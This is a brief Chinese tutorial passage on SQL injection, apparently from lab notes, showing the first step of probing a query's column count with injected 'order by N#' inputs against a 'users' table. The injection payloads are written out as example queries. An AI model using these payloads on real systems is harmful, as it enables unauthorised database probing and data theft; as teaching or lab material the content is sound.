 一般步骤如下：
1. 判断列/字段数 order by [column_num]
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1#';
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 2#';
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 3#';
用户输入的数据为 1' order by 3# 时网页出现报错，证明该数据库表有 2 列/字段